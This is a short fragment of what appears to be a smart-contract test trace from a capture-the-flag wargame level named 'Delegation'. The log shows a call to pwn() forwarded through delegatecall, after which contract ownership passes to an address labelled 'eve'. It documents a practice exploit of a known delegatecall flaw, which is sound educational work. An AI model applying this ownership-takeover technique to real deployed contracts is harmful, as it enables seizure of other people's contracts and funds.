 emit log_string(: Starting the exploit... 🧨)
emit log_string(: Making a low-level call to the Delegation contract...)
[858] Delegation::pwn()
[379] Delegate::pwn() [delegatecall]
← ()
← ()
[315] Delegation::owner() [staticcall]
← eve: [0x903ef7B0c35291f89407903270FeA611C85f515c]
emit log_named_address(key: Ownership transferred to: , val: eve: [0x903ef7B0c35291f89407903270FeA611C85f515c]